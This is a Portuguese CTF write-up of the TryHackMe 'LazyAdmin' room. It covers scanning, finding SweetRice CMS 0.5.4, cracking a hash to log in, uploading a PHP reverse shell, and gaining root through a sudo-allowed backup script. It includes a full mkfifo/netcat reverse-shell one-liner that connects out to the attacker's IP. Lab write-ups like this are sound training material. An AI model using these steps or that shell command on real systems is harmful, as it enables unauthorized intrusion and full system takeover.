

Relatório de CTF
Lazy Admin – TryHackMe

Informações do documento
Referência | LazyAdmin – Eike G. Barbosa
N° Revisão | 1
Data de publicação | 30/10/2024
Link | https://tryhackme.com/r/room/lazyadmin

Redação | Eike G. Barbosa | Estudante
Revisão | Nome do revisor | Orientador
Aprovação | Nome do aprovador | Diretor

Histórico de revisões
N° | Entregas | Descrição
0 | DD/MM/AAAA | Produção
1 | DD/MM/AAAA | Revisão
2 | DD/MM/AAAA | Aprovação

Sumário
Contextualização 3
Desenvolvimento 3
What is the user flag? 3
What is the root flag? 9
Conclusão 11
Referências 11

Contextualização
O CTF "LazyAdmin" da TryHackMe desafia os participantes a explorar vulnerabilidades comuns em sistemas web, começando com reconhecimento e varredura de portas para identificar pontos de entrada. O foco inicial é acessar uma interface administrativa web, muitas vezes configurada com credenciais fracas. A exploração envolve enumeração para encontrar diretórios ou arquivos ocultos e analisar configurações inadequadas. Após obter acesso, os jogadores podem realizar escalada de privilégios aproveitando permissões ou scripts mal configurados. O objetivo é coletar "flags" ao longo do desafio, reforçando habilidades em exploração e defesa de sistemas web.

Desenvolvimento
What is the user flag?
Começando com um simples scan, usando o NMAP, onde podemos observar que há 2 portas abertas, uma com serviço HTTP (80) e a outra com o serviço SSH (22)
Comando usado: nmap -sS -sV <IP_target>


Analisando primeira a porta HTTP, aonde está rodando um servidor Apache, não achamos nada de importante, apenas a página padrão do Apache.


Utilizando o Gobuster, podemos encontrar um diretório interessante, o “/contente”.
Comando usado: gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://<IP_target>


Acessando-o, achamos uma página falando sobre um CMS instalado, chamado SweetRice.

Entrando no código fonte da página, é possível encontrar a versão desse SweetRice, sendo ele 0.5.4

Com a versão, podemos pesquisar algum possível exploit.
Comando usado: searchsploit SweetRice


Escolhendo o 5°, podemos analisá-lo. É possível notar, que precisamos editar a url da máquina alvo, mudando o localhost, e o path até o SweetRice.
Comando usado: searchsploit -x php/webapps/40718.html


Achamos um arquivo em SQL. Precisamos baixá-lo e analisá-lo, para ver se conseguimos achar algum usuário no banco de dados


Procurando no arquivo, é possível achar uma hash ao lado do usuário “manager” (42f749ade7f9e195bf475f37a44cafcb). Acessando o crackstation, conseguimos decodificar.


Agora voltando para o searchsploit, pegamos a 7° opção, baixamos, e mudamos novamente a URL, para poder acessar a página de login



Somos redirecionados para a tela de login, e então só acessar. (User: manager, pass: Password123)


Agora que temos acesso, podemos voltar no arquivo do exploit e ver que precisamos criar uma página chamado hacked.php. Para fazer isso, acessamos a URL que ele pede, porém, vai dar erro, apenas reinicie o Firefox
Comando usado: Firefox <filename.html> &


Acesse novamente a URL do exploit.


Agora precisamos colocar a nossa reverse shell dentro do exploit que baixamos, acesse ele e cole o código.
Caso você não tenha uma, pode baixar no pentestmonkey.


Agora, ao invés de acessar o arquivo php hacked, ele irá acessar nossa reverse shell.


Podemos então agora inicar o nosso famoso netcat, para poder acessar a máquina. E colocando o URL, porém ao invés de hacked.php, você coloca o nome da shell.php
Comando usado: nc -lvnp <port>


Agora só procurar com uma simples navegação de diretório o user.txt


What is the root flag?

Analisando que agora precisamos de acesso completo com root, usamos o comando sudo para poder ver que comandos podemos usar.
Comando usado: sudo -l


Podemos ver que há um arquivo interessante para dar uma olhada, o “backup.pl”


Ele nos direciona para outro, podemos dar uma olhada também

Ele simplesmente nos entrega um lugar para podermos colar uma reverse shell simples. Podemos pegar no pentestmonkey e usar.


Caso você não consiga mudar o arquivo, use um comando simples echo
Comando usado: echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <your_IP> <new_port> >/tmp/f" > copy.sh


Abrindo um netcat na nova porta que você abriu, e rodando novamente o comando do sudo -l conseguimos o root.

Conclusão
Neste CTF, foi usado desde scan, quebra de hash, busca de diretório, procura por exploit até escalação de privilégio, portanto, eu recomendo muito para dar uma leve praticada e aprimorar mais um pouco suas habilidades.
Referências
https://crackstation.net/
https://www.exploit-db.com/
https://pentestmonkey.net/

